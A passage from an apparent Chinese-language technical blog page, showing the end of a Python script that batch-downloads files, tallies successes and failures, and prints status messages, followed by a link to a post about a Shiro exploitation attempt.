for chunk in response.iter_content(chunk_size=8192):

file.write(chunk)

print(f"✓ 下载完成: {os.path.basename(file_path)}")

success_count += 1

else:

print(f"✗ 下载失败 {file_url}: HTTP {response.status_code}")

failed_count += 1

except Exception as e:

print(f"✗ 下载异常 {file_url}: {e}")

failed_count += 1

print("-" * 50)

if failed_count == 0:

print(f"✅ 下载完成!成功: {success_count}/{len(file_paths)}")

else:

print(f"⚠️ 下载完成!成功: {success_count}/{len(file_paths)},失败: {failed_count}")

except Exception as e:

print(f"\n❌ 程序执行失败: {e}")

print("请检查网络连接和域名是否正确")

if __name__ == "__main__":

main()

|

![[记录]尝试shiro有key无链利用,但失败](/img/c1/3.webp)